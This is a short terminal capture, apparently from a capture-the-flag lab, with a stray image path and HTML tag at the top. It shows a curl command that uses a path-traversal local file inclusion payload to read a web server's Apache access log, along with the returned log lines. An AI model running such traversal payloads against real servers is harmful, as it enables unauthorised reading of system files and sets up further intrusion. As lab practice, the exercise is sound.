 </html>
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=dog/../../../../var
/log/apache2/access.log&ext=' | grep -E 'GET|POST|Warning|
Permission denied' | tail -n 5
127.0.0.1 - - [14/Nov/2026:15:27:05 +0000] "GET / HTTP/1.1
" 200 615 "-" "curl/7.64.0"
192.168.177.233 - - [14/Nov/2026:15:27:18 +0000] "GET /?vi
ew=dog/../../../../var/log/apache2/error.log&ext= HTTP/1.1
" 200 692068 "-" "curl/8.22.0"
127.0.0.1 - - [14/Nov/2026:15:27:35 +0000] "GET / HTTP/1.1
" 200 615 "-" "curl/7.64.0"
192.168.177.233 - - [14/Nov/2026:15:27:56 +0000] "GET /?vi
ew=dog/../../../../var/log/apache2/access.log&ext= HTTP/1.
1" 200 1460838 "-" "curl/8.22.0"
127.0.0.1 - - [14/Nov/2026:15:28:05 +0000] "GET / HTTP/1.1
" 200 615 "-" "curl/7.64.0"